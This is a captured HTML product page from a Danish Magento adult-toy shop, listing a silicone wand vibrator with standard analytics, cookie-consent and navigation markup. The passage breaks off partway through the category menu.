

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sengetrolden.dk/the-screaming-o-primo-wandblueberry.html
body_size: 723034
content:
<!doctype html>
<html lang="da">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'da\u002DDK';
    var BASE_URL = 'https\u003A\u002F\u002Fsengetrolden.dk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fsengetrolden.dk\u002Fstatic\u002Fversion1768834109\u002Ffrontend\u002FET\u002Fbase_child\u002Fda_DK'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="The Screaming O - Primo WandBlueberry - Din verden af sexlegetøj og forførende lingeri"/>
<meta name="description" content="Kæmpe udvalg af sexlegetøj og lingeri"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>The Screaming O - Primo WandBlueberry - Din verden af sexlegetøj og forførende lingeri</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/ET_Promotionbar/css/promobar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/ET_Base/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/ET_Base/css/owl.theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/ET_Base/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/css/print.css" />
<script  type="text/javascript"  src="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/ET_Theme/js/theme.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://sengetrolden.dk/media/favicon/websites/1/icon_red.PNG" />
<link  rel="shortcut icon" type="image/x-icon" href="https://sengetrolden.dk/media/favicon/websites/1/icon_red.PNG" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=GT-K463HWZW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'GT-K463HWZW');
</script>
<!--H8mlksy2k4qRucD6hygCFmb2EwwgNlTf-->                <link rel="stylesheet" href='//fonts.googleapis.com/css?family=Jost%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
            <link rel="stylesheet" type="text/css" media="all" href="https://sengetrolden.dk/media/etheme/generated_css/settings_default_dk.css">
    <style>
    @media screen and (max-width : 800px) {
   div.non-mobile{
         display: none;
         visibility: hidden;
    }
}        
    </style>


    <style>
        .checkout-index-index .page-wrapper .page-header.type1,
        .checkout-index-index .page-wrapper .page-header.type2,
        .checkout-index-index .page-wrapper .page-header.type3,
        .checkout-index-index .page-wrapper .page-header.type4,
        .checkout-index-index .page-wrapper .page-header.type5,
        .checkout-index-index .page-wrapper .page-header.type6,
        .checkout-index-index .page-wrapper .page-header.type7, 
        .checkout-index-index .page-wrapper .page-header.type8, 
        .checkout-index-index .page-wrapper .page-header.type9, 
        .checkout-index-index .page-wrapper .page-header.type10,
        .checkout-index-index .page-wrapper .page-header.type11, 
        .checkout-index-index .page-wrapper .page-header.type12,
        .checkout-index-index .page-wrapper .page-header.type13,
        .checkout-index-index .page-wrapper .page-header.type14,
        .checkout-index-index .page-wrapper .page-header.type15,
        .checkout-index-index .page-wrapper .page-header.type16,
        .checkout-index-index .page-wrapper .page-header.type17,
        .checkout-index-index .page-wrapper .page-header.type18,
        .checkout-index-index .page-wrapper .page-header.type19,
        .checkout-index-index .page-wrapper .page-header.type20,
        .checkout-index-index .page-wrapper .page-header.type21,
        .checkout-index-index .page-wrapper .page-header.type22,
        .checkout-index-index .page-wrapper .page-header.type23 {
            display: none !important;
        }
        .checkout-index-index #promobar-wrapper {
            display: none !important;
        }
    </style>

        <script>
            require(['jquery'], function () {
                var win_width = jQuery(window).width();
                if (win_width > 767) {
                    jQuery('.page-wrapper #maincontent .page.messages').click(function () {
                        jQuery('.page-wrapper #maincontent .page.messages .messages').remove();
                    });
                }
            });
        </script>
        <style>
            @media(min-width: 768px) {
                .page-wrapper #maincontent .page.messages {
                    position: absolute;
                    z-index: 999;
                    right: 0;
                    top: 25px;
                    max-width: 400px;
                }
                .page-wrapper #maincontent .page.messages .messages > .message {
                    padding-right: 30px;
                }
                .page-wrapper #maincontent .page.messages .messages > .message:after {
                    content: "\f00d";
                    display: block;
                    font-family: "Fontawesome";
                    position: absolute;
                    right: 10px;
                    top: 10px;
                    font-size: 16px;
                }
            }
        </style>
    
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-PFB6DF0M1T"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
            <style>
            .newsletter-modal.demo1 .modal-inner-wrap {
                width: 500px;
                max-width: 500px;
                height: auto;
            }
            .newsletter-modal.demo2 .modal-inner-wrap {
                width: 500px;
                max-width: 500px;
                height: auto;
            }
            .newsletter-modal.demo3 .modal-inner-wrap {
                width: 500px;
                max-width: 500px;
                height: auto;
            }
        </style>
    
<meta property="og:type" content="product" />
<meta property="og:title"
      content="The&#x20;Screaming&#x20;O&#x20;-&#x20;Primo&#x20;WandBlueberry" />
<meta property="og:image"
      content="https://sengetrolden.dk/media/catalog/product/cache/530b961d90e0ee545ed340cec063c894/e/3/e34941_1_1.jpg" />
<meta property="og:description"
      content="The&#x20;PrimO&#x20;Wand&#x20;vibe&#x20;is&#x20;a&#x20;mid-sized&#x20;classic&#x20;wand&#x20;that&#x20;delivers&#x20;rumbling&#x20;vibrations&#x20;in&#x20;5&#x20;steady&#x20;speeds&#x20;and&#x20;5&#x20;pulsation&#x20;patterns.&#x20;With&#x20;a&#x20;body&#x20;crafted&#x20;from&#x20;100&#x25;&#x20;body-safe&#x20;True&#x20;Silicone&#x2122;&#x20;and&#x20;an&#x20;elegant&#x20;ABS&#x20;&#x2018;Ohhhh&#x2019;&#x20;ring&#x20;handle,&#x20;the&#x20;PrimO&#x20;Wand&#x20;offers&#x20;plenty&#x20;of&#x20;FUNctionality&#x20;to&#x20;keep&#x20;playtime&#x20;interesting&#x20;without&#x20;sacrificing&#x20;speed&#x20;and&#x20;power.&#x20;A&#x20;flexible&#x20;neck&#x20;allows&#x20;for&#x20;a&#x20;wider&#x20;range&#x20;of&#x20;positioning,&#x20;while&#x20;the&#x20;compact&#x20;size&#x20;and&#x20;open&#x20;ring-style&#x20;handle&#x20;makes&#x20;for&#x20;greater&#x20;control&#x20;by&#x20;the&#x20;user.&#x0A;-Features&#x0A;Deep,&#x20;rumbling&#x20;motor&#x20;with&#x20;5&#x20;Speeds&#x20;&#x2B;&#x20;5&#x20;Pulsation&#x20;FUNctions&#x0A;Broad&#x20;head&#x20;for&#x20;greater&#x20;stimulation&#x0A;Iconic&#x20;&#x2018;O&#x2019;&#x20;Acts&#x20;as&#x20;a&#x20;Handle&#x0A;Mid-sized&#x20;with&#x20;6.25&#x201D;&#x20;of&#x20;insertable&#x20;length&#x0A;100&#x25;&#x20;Premium&#x20;True&#x20;Silicone&#x20;and&#x20;Body-safe&#x20;ABS&#x0A;Water-resistant&#x0A;-Other&#x20;Information&#x3A;&#x0A;Country&#x20;of&#x20;Origin&#x3A;China&#x0A;Retail&#x20;unit&#x20;pack&#x20;type&#x3A;&#x20;magnetic&#x20;flap&#x20;gift&#x20;box&#x0A;Colors&#x20;Available&#x3A;&#x20;Blueberry,&#x20;Kiwi,&#x20;Lilac&#x0A;Battery&#x20;type&#x20;used&#x3A;&#x20;Rechargeable&#x20;Lithium-Ion&#x20;Polymer&#x0A;Battery&#x20;Life&#x3A;&#x20;60&#x2B;&#x20;minutes&#x0A;Material&#x3A;&#x20;Premium&#x20;silicone&#x20;and&#x20;ABS&#x0A;Product&#x20;Type&#x3A;&#x20;Rechargeable&#x20;g-spot&#x20;vibrator&#x0A;Functions&#x3A;5&#x20;speeds&#x20;&#x2B;&#x20;5&#x20;pulse" />
<meta property="og:url" content="https://sengetrolden.dk/the-screaming-o-primo-wandblueberry.html" />
    <meta property="product:price:amount" content="345"/>
    <meta property="product:price:currency"
      content="DKK"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-the-screaming-o-primo-wandblueberry page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".sengetrolden.dk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Vi opsamler cookies til at gøre oplevelsen bedre.</strong>
                <span>Når du benytter vores website, giver du samtykke til anvendelsen af cookies.                 </span>
                <a href="https://sengetrolden.dk/privacy-policy-cookie-restriction-mode/">Læs mere</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Tillad cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elemGz9IfdmGArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemGz9IfdmGArray.length !== 'undefined'){
        elemGz9IfdmGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fsengetrolden.dk\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fsengetrolden.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fsengetrolden.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper">        <header class="page-header type1">
        <div class="panel wrapper">
            <div class="panel header">
                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
                        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Sprog</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default_dk">
                                        <span>Dansk version</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                            <li class="view-default_uk switcher-option">
                            <a href="https://sengetrolden.dk/stores/store/redirect/___store/default_uk/___from_store/default_dk/uenc/aHR0cHM6Ly9zZW5nZXRyb2xkZW4uZGsvdGhlLXNjcmVhbWluZy1vLXByaW1vLXdhbmRibHVlYmVycnkuaHRtbD9fX19zdG9yZT1kZWZhdWx0X3Vr/">
                                                                <span>English Version</span>
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                                <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Velkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="eller">
    <a href="https://sengetrolden.dk/customer/account/login/referer/aHR0cHM6Ly9zZW5nZXRyb2xkZW4uZGsvdGhlLXNjcmVhbWluZy1vLXByaW1vLXdhbmRibHVlYmVycnkuaHRtbA~~/"        >Log ind</a>
</li>
<li><a href="https://sengetrolden.dk/customer/account/create/" id="id8FgWw9Lw" class="register-link" >Opret en konto</a></li></ul>            </div>
        </div>
        <div class="header content">
            <div class="header-logo">
                <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://sengetrolden.dk/"
    title=""
    aria-label="store logo">
    <img src="https://sengetrolden.dk/media/logo/stores/2/logo_red.jpg"
         title=""
         alt=""
            width="160"            height="50"    />
</a>
            </div>
            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://sengetrolden.dk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Min indkøbskurv</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/sengetrolden.dk\/checkout\/cart\/","checkoutUrl":"https:\/\/sengetrolden.dk\/checkout\/","updateItemQtyUrl":"https:\/\/sengetrolden.dk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/sengetrolden.dk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/sengetrolden.dk\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"1","customerLoginUrl":"https:\/\/sengetrolden.dk\/customer\/account\/login\/referer\/aHR0cHM6Ly9zZW5nZXRyb2xkZW4uZGsvdGhlLXNjcmVhbWluZy1vLXByaW1vLXdhbmRibHVlYmVycnkuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/sengetrolden.dk\/captcha\/refresh\/","isRequired":false,"timestamp":1769099489}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fsengetrolden.dk\u002Fstatic\u002Fversion1768834109\u002Ffrontend\u002FET\u002Fbase_child\u002Fda_DK\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
                        <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://sengetrolden.dk/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://sengetrolden.dk/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="S&#xF8;g..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://sengetrolden.dk/catalogsearch/advanced/" data-action="advanced-search">
        Avanceret søgning    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <nav class="navigation hlm-topmenu" role="navigation">
    <ul>
        <li class="level0 ui-menu-item "><a href="https://sengetrolden.dk/" class="level-top"><span>Home</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/sexlegetoj.html" class="level-top"><span>Sexlegetøj</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/air-stimulator.html"><span>Air Stimulator</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/sexlegetoj/anal-legetoj.html"><span>Anal Legetøj</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/anal-legetoj/anal-beads.html"><span>Anal Beads</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/anal-legetoj/anal-douche.html"><span>Anal Douche</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/anal-legetoj/anal-vibrator.html"><span>Anal Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/anal-legetoj/butt-plug.html"><span>Butt Plug</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/anal-legetoj/anal-glaslegetoj.html"><span>Anal Glaslegetøj</span></a></li><li class="ui-menu-item level2 "><a 